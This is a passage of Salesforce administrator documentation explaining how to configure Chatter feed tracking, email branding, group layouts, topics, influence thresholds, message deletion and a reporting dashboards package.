Feed tracking tracks changes to objects and fields and posts them as updates in Chatter. Users who follow a record, see the feed updates in their Chatter feed.

Feed tracking is available for objects and fields. You can configure feed tracking for users, Chatter groups, topics, custom objects, external objects, and the following standard objects: accounts, article types, assets, campaigns, cases, contacts, contracts, dashboards, events, leads, opportunities, products, reports, solutions, and tasks.

Sharing rules and field-level security determine visibility of record changes in Chatter feeds. To see changes to that record in their feeds, users must have access to the record.

These objects and fields are tracked by default:

- **•** Account: Account Name, Account Owner
- **•** Case: Case Owner, Priority, Status
- **•** Chatter Group: Allow Customers, Description, Group Access, Information Body, Information Title, Name, Owner Name
- **•** Contact: Account Name, Contact Owner, Name
- **•** Lead: Lead Owner, Lead Status, Name
- **•** Opportunity: Amount, Close Date, Opportunity Name, Opportunity Owner, Stage
- **•** Topic: Description
- **•** User: About Me, Address, Email, Manager, Phone, Title

Tracked feed updates that are older than 45 days and have no likes or comments are deleted automatically. The tracked feed updates no longer appear in the feed. However, if auditing is enabled for a tracked field, the tracking field audit history is still available.

#### IN THIS SECTION:

#### [Customize Chatter Feed Tracking](#page-3128-0)

Enable feed tracking for objects and records, so users see updates for the objects and records they follow in their Chatter feed. Many objects and fields are tracked by default, but you can further customize feed tracking to include or exclude specific objects and fields.

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

The Account, Case, Contact, Lead, Opportunity and User objects are not available in **Database.com**.

Lightning Connect external

objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To customize fields tracked in feeds:

**•** "Customize Application"

To view the field tracking setup page:

**•** "View Setup and Configuration"

## [Enable Feed Updates for Related Records](#page-3129-0)

Show feed updates on a record's detail page whenever someone creates related records. Feed updates for related records give users a complete view of the account activity.

SEE ALSO:

[Chatter Settings](#page-3115-0)

# <span id="page-3128-0"></span>Customize Chatter Feed Tracking

Enable feed tracking for objects and records, so users see updates for the objects and records they follow in their Chatter feed. Many objects and fields are tracked by default, but you can further customize feed tracking to include or exclude specific objects and fields.

You can configure feed tracking for users, Chatter groups, topics, custom objects, external objects, and the following standard objects: accounts, article types, assets, campaigns, cases, contacts, contracts, dashboards, events, leads, opportunities, products, reports, solutions, and tasks.

- **1.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** Select an object.
- **3.** Select Enable Feed Tracking.

You must have the required user permissions to see this checkbox.

**4.** Select up to 20 fields to track.

You can't select fields for external objects or article types. The following standard field types can't be tracked:

- **•** Auto-number, formula, and roll-up summary fields
- **•** Encrypted and read-only system fields
- **•** The Expected Revenue field on opportunities
- **•** The Solution Title and Solution Details fields on solutions; these fields display only for translated solutions in organizations with multilingual solutions enabled
- **5.** If you have actions in the publisher enabled, you see the All Related Objects option. Select this checkbox to show feed items when related objects are created.
- **6.** Save your changes.

SEE ALSO:

[Feed Tracking](#page-3127-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

The Account, Case, Contact, Lead, Opportunity and User objects are not available in **Database.com**.

Lightning Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To customize fields tracked in feeds:

**•** "Customize Application"

To view the field tracking setup page:

**•** "View Setup and Configuration"

## <span id="page-3129-0"></span>Enable Feed Updates for Related Records

Show feed updates on a record's detail page whenever someone creates related records. Feed updates for related records give users a complete view of the account activity.

- **1.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** Click the object for which you want to enable feed updates for related records.

## **3.** Click **All Related Objects**.

If you don't see this option, make sure that actions in the publisher are enabled. The All Related Objects option is available only on these objects:

- **•** Account
- **•** Campaign
- **•** Case
- **•** Contact
- **•** Custom objects
- **•** Group
- **•** Lead
- **•** Opportunity
- **4.** Save your changes.

Example: If you enable feed updates for related records on accounts, the account feed includes:

- **•** Feed updates for all activity on the account
- **•** Updates for related tasks, events, and contacts

#### SEE ALSO:

[Enable Actions in the Chatter Publisher](#page-4545-0) [Set Up Actions with Chatter Enabled](#page-4569-0) **[Actions](#page-4543-0)** 

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

## USER PERMISSIONS

To change feed tracking settings

# <span id="page-3130-0"></span>Chatter Email Settings and Branding

Chatter email settings let you control whether users receive email notifications about new posts, comments, and other changes. You can also change the format of the emails, like add your company's logo and sender information.

If Chatter is enabled, email notifications are enabled by default. However, your users can configure their own email settings. They control whether they want to receive emails, for which changes, and how often. It is important that you teach your users how they can control the amount of email they receive. Too many email notifications are a pain point for many Chatter users and a common barrier to adoption.

Configure the general Chatter email settings and branding from Setup. Enter *Email Settings* in the Quick Find box, then select **Email Settings**. This table describes the settings.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## IN THIS SECTION:

#### [Customize Branding for Email Notifications](#page-3131-0)

Customize your company's Chatter email notifications to display sender information, footer text, and a footer logo that is personalized for your organization.

## <span id="page-3131-0"></span>Customize Branding for Email Notifications

Customize your company's Chatter email notifications to display sender information, footer text, and a footer logo that is personalized for your organization.

- **1.** From Setup, enter *Email Settings* in the Quick Find box, then select **Email Settings**.
- **2.** Enter custom values for the email sender's name and address to replace the default values.
	- Note: If you change the sender's email address, we send a verification email to the new address. The change is pending, and we continue to use the existing address while we await verification. The requested address doesn't take effect until you click the confirmation link in the email. If verification is already pending for a new email address and you specify a different new address, we retain the latest value and use that for verification.

If you enter a custom value for the sender's address and you have enabled mail relay, your Chatter emails will use the relay.

**3.** Customize what displays in the footer of Chatter emails.



- **•** All Chatter emails display the Chatter logo and Salesforce information unless you replace them with your organization's own logo and information.
- **•** If you previously customized the logo or footer text and want to restore the default values, use the API to set these fields to null.
- **a.** Choose a logo to replace the default Chatter logo.

The logo must be an existing document in the Documents tab and must be marked Externally Available Image. Images with a maximum size of 150 x 50 pixels on a transparent background work best.

**b.** Enter custom text to replace the default footer text, up to a maximum of 1,000 characters.

The default text includes Salesforce's name and physical address. We strongly recommend including your organization's physical address to comply with applicable anti-spam laws.

**4.** Click **Save**.

## SEE ALSO:

[Chatter Email Settings and Branding](#page-3130-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## USER PERMISSIONS

To customize Chatter email settings:
# Chatter Post Actions and Layouts

Actions on posts and comments appear in the drop-down menu on a post or comment. They let users edit, bookmark, and delete posts, add topics, and create tasks from posts.

The standard Bookmark, Delete, and Add Topic actions on posts are available by default and you can't modify them. However, you can add more actions like the Edit and Create New Task actions.

IN THIS SECTION:

[Enable Create New Tasks on Posts](#page-3132-0)

Enhance the feed with an action that lets users create tasks directly from a post.

### <span id="page-3132-0"></span>Enable Create New Tasks on Posts

Enhance the feed with an action that lets users create tasks directly from a post.

[Actions in the Publisher](#page-4545-0) and [feed tracking](#page-3128-0) for task objects must be enabled.

- **1.** From Setup, enter *Feed Item* in the Quick Find box, then select **Feed Item Layouts**.
- **2.** Click **Edit** next to Feed Item Layout.
- **3.** In the Feed Item Layout, click **Quick Actions**.
- **4.** Select the **Create New Task** action and drag it to the Actions in the Publisher section.



#### **EDITIONS**

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **•** Database.com

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### USER PERMISSIONS

To customize Chatter feed item layouts

**•** "Customize Application"

If you don't see the Create New Task action, verify that the [Actions in the Publisher](#page-4545-0) feature is enabled in the Chatter Settings in Setup.

#### **5.** Save your changes.

The Create New Task action displays on the drop-down menu on text and content posts. When a user creates a task from a post, the task shows up in the My Task list on the user's Home page. The Create New Task action on posts

- **•** Is available on text and content posts, but not on system-generated posts like tracked feed updates
- **•** Can be partly customized. You can't change the fields, but you can change the layout of the fields.

**•** Generates an update that displays in the user's feed

#### SEE ALSO:

[Set Up Actions with Chatter Enabled](#page-4569-0)

# Group Layouts

The group layout lets you customize which fields, buttons, actions, a lists appear in Chatter groups. Changes to the group layout affect all groups in your organization, but they only show up on the group pages in Salesforce1. Changes to the group publisher show up in the full Salesforce site and the Salesforce1 app.

Changes you make to the group layout and the publisher affect all groups in your organization. You can't customize the layout for an individual group.

IN THIS SECTION:

[Customize the Chatter Group Layout and Publisher](#page-3133-0)

Add and remove fields, buttons, lookups, and related lists to change the layout of groups.

[Add Actions to the Group Publisher](#page-3135-0)

<span id="page-3133-0"></span>Customize the group publisher with quick actions and Salesforce1 actions.

### Customize the Chatter Group Layout and Publisher

Add and remove fields, buttons, lookups, and related lists to change the layout of groups.

- **1.** From Setup, enter *Group Layouts* in the Quick Find box, then select **Group Layouts**.
- **2.** Click **Edit** next to the group layout you want to customize, or click **New** to create a layout.
- **3.** From the palette on the top of the page, drag and drop fields, buttons, and other user interface elements to the different sections to add them to the group layout. Drag and drop them back to the palette to remove them from the layout.

All group layout changes affect Salesforce1 and Lightning Experience. Group publisher changes appear everywhere. For example, if you delete the Files related list or a field in the Group Details section, those changes show up only in Salesforce1 and Lightning Experience, but not in Salesforce Classic.

**4.** Click **Save** to save the layout.

### **EDITIONS**

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### USER PERMISSIONS

To customize Chatter group layouts:

Example: To allow group owners and managers to archive and activate groups from Salesforce1 and Lightning Experience, drag the Archive field to the Group Detail section.



To assign group layouts by user profiles, click **Page Layout Assignment** on the group layout list view.

SEE ALSO:

[Customize Page Layouts with the Enhanced Page Layout Editor](#page-3705-0)

[Customize Actions with the Enhanced Page Layout Editor](#page-4552-0)

[Assigning Page Layouts](#page-3717-0)

[Add Actions to Global Publisher Layouts](#page-3126-0)

## <span id="page-3135-0"></span>Add Actions to the Group Publisher

Customize the group publisher with quick actions and Salesforce1 actions.

By default, Chatter groups display standard actions that are part of the global publisher layout, like Post, File, Link, and Poll. Override the global publisher layout with a customized group publisher layout.

- **1.** From Setup, enter *Groups* in the Quick Find box, then select *Group Layouts*.
- **2.** Click **Edit** next to the group layout you want to customize, or click **New** to create a layout.
- **3.** Click **override the global publisher layout** or in the Quick Actions in the Publisher or Actions in the Salesforce1 Action Bar section. Drag and drop actions between the palette and the publisher layout to add, remove, and reorder actions.

Changes to the Quick Actions in the Publisher section appear in the full Salesforce site. Changes to the Actions in the Salesforce1 Action Bar section appear in Salesforce1. In groups that allow customers, the publisher only shows standard actions.

Example: Add the Announcement, Add Record, and Add Member actions to the group publisher.



Now users can select these actions directly from the publisher.



#### EDITIONS

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### USER PERMISSIONS

To customize Chatter group layouts:

# Topics on Objects

Topics on objects is one of the most powerful ways to crowdsource your company's key themes and issues.

Your employees can attach topics to object records based on what they're seeing in the field and from working with customers, giving your business insight into the voice of your customer. And because topics can cross objects, they can provide connections across people, conversations, and records.

Users can also add topics to posts. Topics on posts help users organize posts and increase their visibility. Topics are great for discussing a particular issue, theme, or subject, that isn't limited to a particular group of people. For example, if your company has created a year-long goal around volunteering with local schools, create a topic to allow your entire company to share posts, photos, and updates related to the company goal. Groups, on the other hand, are good for conversation with a specific gathering of people. Collaboration within a group can cover any number of subjects, but always involves the same key team members. For example, if your company is planning a holiday party, a private group for the party committee lets them plan the event without the rest of the company learning the details in advance.

#### IN THIS SECTION:

#### [Enable and Configure Topics for Objects](#page-468-0)

Enable topics for objects so users can add topics to records and organize them by common themes. This powerful feature is available with or without Chatter.

#### [Delete Topics](#page-3137-0)

People with appropriate permissions can delete topics directly from topic detail pages.

#### [Topics Privacy](#page-3138-0)

Topic names and descriptions are not private, even those that appear solely in private groups and on records. Posts and records with topics have the same security and privacy as those without topics.

# Enable and Configure Topics for Objects

Enable topics for objects so users can add topics to records and organize them by common themes. This powerful feature is available with or without Chatter.

Administrators can enable topics for accounts, assets, campaigns, cases, contacts, contracts, leads, opportunities, orders, solutions, custom objects, and English articles. For each object type, administrators specify which fields to use for topic suggestions.



Note: Topics are only supported on English Knowledge articles.

- Warning: When topics are enabled for an object, public tags are disabled for records of that object type.
- **1.** From Setup, enter *Topics for Objects* in the Quick Find box, then select **Topics for Objects**.
- **2.** Select an object.
- **3.** At the right, select Enable Topics.
- **4.** Select the text fields that you want to use for topic suggestions. (From a combination of the selected fields, up to 3 suggestions are made from the first 2,000 characters.)
- **5.** Click **Save** to save changes for all objects.

#### EDITIONS

Available in: Salesforce **Classic** Available in all editions

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To enable topics for objects:

Now, users with access to the enabled objects and appropriate topics permissions can:

- **•** See topic assignments and suggestions on records of that object type
- **•** Add and remove topics from records of that object type
- **•** Use topics on records of that object type to filter their list views

Additionally, if your organization uses Chatter, users can click any topic assigned to a record to go directly to a topic page. There, they'll find other records on the topic, people who are knowledgeable about the topic, and other related information.

#### SEE ALSO:

[Topics on Records Overview](#page-176-0) [Add Topics to Records](#page-177-0) [Topics on Records Overview](#page-176-0) [Add Topics to Records](#page-177-0) [Enabling Topics for English Articles](#page-2625-0)

### <span id="page-3137-0"></span>Delete Topics

People with appropriate permissions can delete topics directly from topic detail pages.

Because topic names and descriptions are not private, administrators might want to delete topics for compliance reasons or to remove inappropriate content. When deleting topics, consider these points.

- **•** Topics are permanently deleted. They aren't sent to the Recycle Bin.
- Deleted topics are removed from search results, the topics list, all posts and records, Recently Talked About topics, Related Topics, and your users' favorites. Deleted topics are removed from Trending Topics after the next calculation.
- **•** Users can reintroduce a topic after it's been deleted.

To delete a topic:

- **1.** Navigate to the topic detail page.
- **2.** In the upper-right, click  $\boxed{\cdot}$ , and choose **Delete**.

#### EDITIONS

#### Available in: Salesforce Classic

- Available in:
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### USER PERMISSIONS

To delete standard topics:

**•** "Modify All Data" OR

"Delete Topics"

To delete topics also used as navigational or featured items in a community:

**•** "Create and Set Up Communities" OR

"Manage Communities"

## <span id="page-3138-0"></span>Topics Privacy

Topic names and descriptions are not private, even those that appear solely in private groups and on records. Posts and records with topics have the same security and privacy as those without topics.

This table explains where you can see all topics and where you can't see topics used solely in private groups or on records.



### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

Note: You can't use topics in unlisted groups. You can add a hashtag topic when writing a post or comment in an unlisted group, and the topic will be formatted as a link after you post. However, a topic detail page isn't created, and the link won't work.

# Customize Chatter Influence

Customize activity thresholds for posts, comments, and likes to improve the Chatter influence calculation.

Chatter activity statistics include how many posts and comments users made, how many comments they received, and how many people liked their posts and comments.

- **1.** From Setup, enter *Influence* in the Quick Find box, then select **Influence**.
- **2.** Change the minimum activity thresholds.

All minimum activity thresholds default to zero. If you set higher thresholds, users who don't meet all three minimums are considered observers who aren't counted when calculating influence rank. Users who do meet all three minimums but have relatively low activity are also considered observers, but they're counted when calculating influence.

**3.** Click **Save**.

Chatter influence is recalculated when you save these values.

Warning: Use caution when setting new thresholds because users' influence levels can change immediately.

#### SEE ALSO:

**[Chatter](#page-3108-0)** 

# Guidelines for Deleting Your Users' Chatter Messages

Salesforce administrators with the "Manage Chatter Messages" permission can access all users' private messages via the SOAP API. You can view and delete any message (such as for compliance purposes).

When you delete private Chatter messages, consider these guidelines.

- **•** Messages are hard deleted. They aren't sent to the recycle bin.
- **•** Deleted messages aren't included in message search results.
- **•** Deleting a message that resulted from sharing a file with someone does not delete the file itself.
- **•** If all messages in a conversation are deleted, the conversation isn't shown in My Messages and can't be retrieved via the Chatter REST API.
- **•** If replies via email are enabled and a user replies to a deleted message, Chatter returns an error notification and doesn't process the reply message.

# Report on Chatter with the Dashboards Package

The Salesforce Chatter Dashboards package packs a punch! You get multiple dashboards, over 100 reports, and even custom report types that you can use to monitor and manage Chatter adoption and engagement in your organization.

Use the Salesforce Chatter Dashboards package to:

- **•** View overall Chatter adoption with detailed metrics and monthly trends
- **•** Monitor group adoption with membership and engagement metrics, such as the number of posts, comments, likes, and the top contributors

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### USER PERMISSIONS

To customize Chatter influence:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for users with a Salesforce license, and **Database.com** Edition for users with a Database.com Admin license

#### EDITIONS

Available in:

- **•** Professional
- **•** Enterprise
- **•** Unlimited
- **•** Developer
- **•** Performance
- **•** Monitor content creation and user engagement, such as the top files, trending content, and the top contributors
- **•** View topic taxonomy and monitor topic assignments, including the most assigned topics and the top assigners
- **•** Create customized reports using out-of-the-box groupings such as department, country, role, or profile

You can install the Salesforce [Chatter Dashboards](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) from AppExchange.

**CP** Tip: For installation instructions, detailed information about the reports, and upgrade instructions, see [Get Started with Chatter](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PXUqlEAH) [Dashboards](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PXUqlEAH).

Once the package is installed, you can access your new dashboards, reports, and custom report types alongside all your other Salesforce dashboards and reports.

As newer versions of the package become available, you can upgrade your package by reinstalling the package. If you customized any of the reports and dashboards, fear not; your customizations are retained during upgrade.

